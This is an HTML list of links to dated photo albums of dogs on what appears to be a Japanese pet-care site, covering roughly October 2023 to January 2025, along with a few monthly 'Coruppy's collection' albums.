<li><a href='/photo/album/394039'>1月20日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394034'>1月19日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394030'>1月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394024'>1月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394020'>1月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394043'>1月14日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394038'>1月13日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394033'>1月12日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394029'>1月11日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394023'>1月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/994815'>1月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394042'>1月7日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394037'>1月6日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394019'>2025年1月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377108'>12月31日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/377103'>12月30日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377120'>12月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377107'>12月28日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377102'>12月27日(金)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377097'>12月26日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/377119'>12月24日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377116'>12月23日(月)のワンちゃん（26）</a></li>
<li><a href='/photo/album/377112'>12月22日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377106'>12月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377101'>12月20日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377096'>12月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377118'>12月17日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377115'>12月16日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377111'>12月15日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377105'>12月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377100'>12月13日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377095'>12月12日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/377117'>12月10日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/377110'>12月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377104'>12月7日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377099'>12月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377094'>12月5日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/318639'>12月3日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377113'>12月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377109'>12月1日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1254590'>11月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1254589'>11月29日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366178'>11月28日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366181'>11月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366200'>11月25日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366197'>11月24日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/366193'>11月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366189'>11月22日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366185'>11月21日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/366180'>11月19日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366199'>11月18日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366196'>11月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366192'>11月16日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366188'>11月15日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366184'>11月14日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366179'>11月12日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366195'>11月10日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366191'>11月9日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366187'>11月8日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366183'>11月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/366177'>11月5日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366198'>11月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366194'>11月3日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366190'>11月2日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366186'>11月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366164'>10月31日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/366155'>10月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366175'>10月28日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366168'>10月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366163'>10月26日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/366159'>10月25日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366154'>10月24日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366172'>10月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366170'>10月21日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/366167'>10月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366174'>10月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366158'>10月18日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366153'>10月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366171'>10月15日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366173'>10月14日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366166'>10月13日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366162'>10月12日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366157'>10月11日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366152'>10月10日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366165'>10月6日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366161'>10月5日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366156'>10月4日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366151'>10月3日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366169'>10月1日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682535'>9月30日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357068'>9月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357084'>9月28日(土)のワンちゃん（27）</a></li>
<li><a href='/photo/album/357081'>9月27日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357077'>9月26日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357067'>9月24日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357073'>9月23日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/357087'>9月22日(日)のワンちゃん（11）</a></li>
<li><a href='/photo/album/357083'>9月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357080'>9月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357076'>9月19日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357066'>9月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357072'>9月16日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357086'>9月15日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/357082'>9月14日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357079'>9月13日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357074'>9月12日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357065'>9月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/357071'>9月8日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/357069'>9月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357078'>9月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357075'>9月5日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357064'>9月3日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357070'>9月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357085'>9月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953886'>8月31日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953459'>8月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953453'>8月29日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953885'>8月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953882'>8月26日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953457'>8月25日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953452'>8月24日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/961042'>8月23日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/953929'>8月22日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953884'>8月20日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953880'>8月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/953456'>8月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953451'>8月17日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961038'>8月16日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/953928'>8月15日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953461'>8月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953455'>8月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953450'>8月10日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961037'>8月9日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953922'>8月8日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953883'>8月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953460'>8月5日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/953454'>8月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953449'>8月3日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953930'>8月2日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/953917'>8月1日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941161'>7月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950607'>7月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/950634'>7月28日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/950621'>7月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/943484'>7月26日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/941160'>7月25日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951356'>7月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951324'>7月22日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/950633'>7月21日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/950620'>7月20日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/941167'>7月19日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941159'>7月18日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951334'>7月16日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/951323'>7月15日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950632'>7月14日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950619'>7月13日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/941165'>7月12日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941155'>7月11日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/951329'>7月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950631'>7月7日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950612'>7月6日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941166'>7月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941157'>7月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951328'>7月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/951321'>7月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940163'>6月30日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940158'>6月29日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940198'>6月28日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940182'>6月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940162'>6月25日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/939939'>6月24日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941082'>6月23日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940278'>6月22日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/940184'>6月21日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940167'>6月20日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/940161'>6月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/939931'>6月17日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/941081'>6月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/940277'>6月15日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940193'>6月14日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940166'>6月13日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940160'>6月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/941080'>6月9日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/940276'>6月8日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940183'>6月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/940165'>6月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940159'>6月4日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/939930'>6月3日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941079'>6月2日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940227'>6月1日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936734'>5月31日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936727'>5月30日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937043'>5月28日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936777'>5月27日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936731'>5月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936726'>5月25日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936721'>5月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937044'>5月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937042'>5月21日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936776'>5月20日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936730'>5月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936725'>5月18日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/936720'>5月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/937047'>5月16日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937041'>5月14日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936729'>5月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936724'>5月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936719'>5月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937046'>5月9日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/937040'>5月7日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936774'>5月6日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936728'>5月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/936723'>5月4日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936718'>5月3日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/937045'>5月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922806'>4月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922808'>4月29日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922797'>4月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922789' class='active'>4月27日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922781'>4月26日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/922758'>4月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922805'>4月23日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922801'>4月22日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922793'>4月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922788'>4月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922779'>4月19日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922757'>4月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922804'>4月16日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922799'>4月15日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/922792'>4月14日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922787'>4月13日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922771'>4月12日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922755'>4月11日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922790'>4月7日(日)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922786'>4月6日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922759'>4月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918472'>4月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/922802'>4月2日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922798'>4月1日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918703'>Coruppy'sコレクション3月（1）</a></li>
<li><a href='/photo/album/918460'>3月31日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/918461'>3月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916055'>3月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922756'>3月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/918468'>3月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918459'>3月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916054'>3月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918700'>3月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/918696'>3月22日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918471'>3月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918467'>3月19日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918342'>3月18日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/916053'>3月17日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918699'>3月16日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/918695'>3月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918470'>3月14日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918466'>3月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/916051'>3月10日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918698'>3月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918553'>3月8日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918469'>3月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918465'>3月5日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/918341'>3月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/916050'>3月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918697'>3月2日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918549'>3月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682576'>Coruppy'sコレクション2月（1）</a></li>
<li><a href='/photo/album/682568'>2月29日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682563'>2月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682562'>2月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682560'>2月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682555'>2月24日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/682575'>2月23日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682567'>2月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682564'>2月20日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/877158'>2月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682559'>2月18日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682554'>2月17日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682572'>2月16日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682566'>2月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/877091'>2月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682558'>2月11日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682553'>2月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682571'>2月9日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1215585'>2月8日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682561'>2月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/877042'>2月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682557'>2月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682552'>2月3日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682569'>2月2日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/682565'>2月1日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1211654'>Coruppy'sコレクション1月（1）</a></li>
<li><a href='/photo/album/1208028'>1月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208026'>1月29日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1208008'>1月28日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/1208005'>1月27日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/1208002'>1月26日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1207997'>1月25日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1208027'>1月23日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1208025'>1月22日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1208007'>1月21日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1208003'>1月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208001'>1月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207996'>1月18日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207995'>1月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207994'>1月15日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207673'>1月14日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207671'>1月13日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1207667'>1月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1207664'>1月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207663'>1月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1207662'>1月8日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1207661'>1月7日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207659'>1月6日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207658'>2024年1月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665499'>Coruppy'sコレクション12月（10）</a></li>
<li><a href='/photo/album/665485'>12月31日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665480'>12月30日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665476'>12月29日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665489'>12月28日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665484'>12月26日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665479'>12月25日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665475'>12月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665498'>12月23日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665493'>12月22日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665488'>12月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665483'>12月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665478'>12月18日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665474'>12月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665497'>12月16日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665492'>12月15日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665487'>12月14日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/665482'>12月12日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665473'>12月10日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665496'>12月9日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665491'>12月8日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665486'>12月7日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665481'>12月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665477'>12月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665472'>12月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665495'>12月2日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665490'>12月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665471'>Coruppy'sコレクション11月（1）</a></li>
<li><a href='/photo/album/665454'>11月30日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/665466'>11月28日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665461'>11月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665458'>11月26日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665453'>11月25日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665448'>11月24日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665470'>11月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/665465'>11月21日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665460'>11月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665457'>11月19日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665452'>11月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665447'>11月17日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665469'>11月16日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665464'>11月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665456'>11月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665451'>11月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665445'>11月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665468'>11月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665463'>11月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665459'>11月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665455'>11月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665450'>11月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665446'>11月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665467'>11月2日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665444'>Coruppy'sコレクション10月（5）</a></li>
<li><a href='/photo/album/665432'>10月31日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665427'>10月30日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665423'>10月29日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665436'>10月28日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665431'>10月27日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665428'>10月26日(木)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665426'>10月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665419'>10月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665440'>10月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665435'>10月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665430'>10月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665425'>10月19日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665418'>10月17日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665443'>10月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665439'>10月15日(日)のワンちゃん（21）</a></li>
